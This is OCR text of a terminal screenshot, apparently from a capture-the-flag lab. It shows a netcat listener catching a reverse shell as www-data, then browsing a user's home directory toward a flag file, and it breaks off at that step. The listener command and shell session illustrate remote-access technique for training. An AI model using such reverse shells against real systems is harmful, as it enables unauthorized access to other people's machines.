 sas@kali: ~
File Actions Edit View Help
└─$ nc -lvnp 9001
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::9001
Ncat: Listening on 0.0.0.0:9001
Ncat: Connection from 10.10.192.173.
Ncat: Connection from 10.10.192.173:51656.
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ cd /home
$ ls
rick
ubuntu
$ cd /rick
/bin/sh: 4: cd: can't cd to /rick
$ cat rick
cat: rick: Is a directory
$ cd rick
$ ls
second ingredients
$ cat "second ingredients"